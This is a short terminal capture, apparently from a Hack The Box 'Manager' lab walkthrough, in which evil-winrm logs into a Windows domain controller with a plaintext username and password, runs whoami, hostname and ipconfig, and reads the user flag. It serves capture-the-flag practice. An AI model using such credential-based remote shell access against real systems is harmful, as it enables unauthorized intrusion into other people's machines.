 ┌──(kali㉿kalihost)-[~/Desktop/htb/manager]
└─$ evil-winrm -i  10.10.11.236 -u raven -p 'R4v3nBe5tD3veloP3r!123'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Raven\Documents> whoami
manager\raven
*Evil-WinRM* PS C:\Users\Raven\Documents> hostname
dc01
*Evil-WinRM* PS C:\Users\Raven\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 10.10.11.236
   Subnet Mask . . . . . . . . . . . : 255.255.254.0
   Default Gateway . . . . . . . . . : 10.10.10.2
*Evil-WinRM* PS C:\Users\Raven\Documents> type C:\Users\Raven\Desktop\user.txt
bc790ce842c4e38f7e13d90d67355f6a
*Evil-WinRM* PS C:\Users\Raven\Documents>